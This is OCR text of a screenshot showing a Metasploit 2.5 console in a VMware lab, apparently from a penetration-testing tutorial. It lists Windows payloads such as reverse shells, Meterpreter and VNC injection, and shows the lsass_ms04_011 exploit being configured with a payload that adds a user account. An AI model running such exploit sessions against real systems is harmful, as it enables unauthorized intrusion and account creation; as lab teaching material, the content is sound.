 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Pay
load
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payl
oad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf lsass_ms04_011 > set PAYLOAD win32_adduser
PAYLOAD -> win32_adduser
msf lsass_ms04_011(win32_adduser) > show targets
roo
Sta
SAI
Sat Dec 10
10:55 AM
Your version of VMware Tools is out of date.